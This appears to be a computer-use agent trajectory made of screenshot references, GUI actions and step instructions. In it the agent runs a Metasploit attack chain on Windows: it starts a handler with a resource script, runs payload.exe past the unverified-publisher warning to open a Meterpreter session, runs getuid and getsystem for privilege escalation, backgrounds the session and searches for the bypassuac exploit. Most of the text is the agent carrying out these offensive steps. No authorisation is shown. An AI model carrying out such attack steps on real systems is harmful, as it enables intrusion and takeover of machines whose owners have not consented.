
mouse_move(53, 337)

Open a terminal in the temp folder and launch msfconsole with the handler_tcp.rc resource script.
right_click(53, 337)

left_click(129, 261)

type("msfconsole -r handler_tcp.rc")

mouse_move(144, 356)

mouse_move(144, 356)

mouse_move(639, 435)

Run payload.exe from Documents, accepting the unverified-publisher warning, to open Meterpreter session 1.
left_click(280, 513)

double_click(387, 210)

left_click(561, 302)

mouse_move(176, 546)

Run getuid and getsystem on session 1, then background the session.
type("getuid")

mouse_move(357, 515)

type("getsystem")

key("Return")

type("b")

type("ackground")

Search bypassuac, copy exploit/windows/local/bypassuac, load it with use, and clear the screen.
type("search bypassuac")
